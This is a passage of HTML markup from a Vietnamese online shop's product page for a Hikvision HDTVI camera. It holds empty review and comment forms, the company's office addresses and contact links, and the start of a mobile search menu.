                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='14851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="22d35628fe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="14851" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_219577674">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-770102457">


	<div id="col-353483607" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-606486144" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1819741456">


	<div id="col-420541683" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1537709647">


	<div id="col-659294555" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1893213386">


	<div id="col-1807760394" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1647499830">


	<div id="col-1619316748" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-621254476" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-581645549">


	<div id="col-1504751467" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_219577674 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
